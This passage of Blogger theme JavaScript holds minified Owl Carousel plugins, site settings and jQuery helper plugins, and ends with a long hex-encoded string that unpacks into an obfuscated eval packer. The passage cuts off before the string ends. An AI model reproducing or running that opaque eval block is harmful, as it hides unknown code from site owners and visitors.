Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88M4ch0s4XNsAooP7atJ6xxK_pNEFpw6rJ7gj6hSOfKQpP-7CHvObe63Cu_iCHgosvlN7xI7oqsmijQ1Hf6oPyyyMMYGkIu9p52HQ1VUYLngSgPWVFyi-A8cItU7FUQ0Ymsysd5gdO6s/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Siguiente"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _FLoz5i= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x69\x28\x36\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x54\x28\x63\x29\x7b\x36\x55\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x56\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x66\x2e\x39\x67\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x68\x28\x33\x36\x29\x29\x7d\x3b\x39\x69\x28\x63\x2d\x2d\x29\x7b\x36\x57\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x6a\x28\x39\x6b\x20\x39\x6c\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x55\x20\x70\x7d\x28\x5c\x27\x73\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d